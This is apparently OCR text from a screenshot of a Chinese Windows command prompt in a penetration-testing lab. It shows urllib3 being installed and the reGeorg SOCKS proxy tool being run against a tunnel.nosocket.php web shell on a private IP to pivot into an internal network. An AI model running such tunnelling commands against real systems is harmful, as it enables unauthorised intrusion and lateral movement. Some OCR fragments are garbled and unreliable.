 Microsoft Windows [版本 10.0.18363.1016]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd C:\Python27\Scripts
1
C:\Python27\Scripts>pip install urllib3
Downloading/unpacking urllib3
Installing collected packages: urllib3
Successfully installed urllib3
Cleaning up...
C:\Python27\Scripts>
C:\Python27\Scripts>
C:\Python27\Scripts>
搜索"Scripts"
日期 类型
0/8/25 20:14 应用程序
0/8/25 20:14 应用程序
0/8/25 20:14 应用程序
0/8/25 20:14 应用程序
0/8/25 20:14 应用程序
C:\WINDOWS\system32\cmd.exe - reGeorgSocksProxy.py -p 9999 -u http://192.168.60.42:8080/tunnel.nosocket.php
F:\35、内网横向渗透与提权\内网横向渗透与提权工具文档\reGeorg-master>reGeorgSocksProxy.py -p 9999 -u http://192.168.60.4
2:8080/tunnel.nosocket.php
Traceback (most recent call last):
File "F:\35、内网横向渗透与提权\内网横向渗透与提权工具文档\reGeorg-master\reGeorgSocksProxy.py", line 6, in <module>
import urllib3
ImportError: No module named urllib3
F:\35、内网横向渗透与提权\内网横向渗透与提权工具文档\reGeorg-master>reGeorgSocksProxy.py -p 9999 -u http://192.168.60.4
2:8080/tunnel.nosocket.php
[1m
[1;33m
... every office needs a tool like Georg